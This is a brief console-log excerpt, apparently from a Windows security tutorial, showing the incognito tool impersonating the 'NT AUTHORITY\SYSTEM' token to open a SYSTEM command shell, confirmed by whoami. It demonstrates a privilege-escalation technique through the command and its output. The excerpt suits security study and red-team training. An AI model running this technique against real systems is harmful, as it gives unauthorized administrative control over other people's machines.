 Remember to enclose arguments with spaces in them within quotation marks
c:\Users\demon\Desktop\incognito2-master>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
c:\Users\demon\Desktop\incognito2-master>whoami
whoami
nt authority\system
c:\Users\demon\Desktop\incognito2-master>